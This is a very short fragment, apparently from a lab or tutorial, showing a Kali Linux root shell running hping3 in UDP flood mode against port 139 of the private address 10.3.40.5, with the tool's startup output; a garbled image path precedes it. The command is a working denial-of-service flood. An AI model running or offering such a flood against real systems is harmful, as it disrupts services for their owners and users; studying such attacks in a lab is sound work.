 ┌──(root㉿kali)-[~]
└─# hping3 -2 -p 139 --flood 10.3.40.5
HPING 10.3.40.5 (eth0 10.3.40.5): udp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown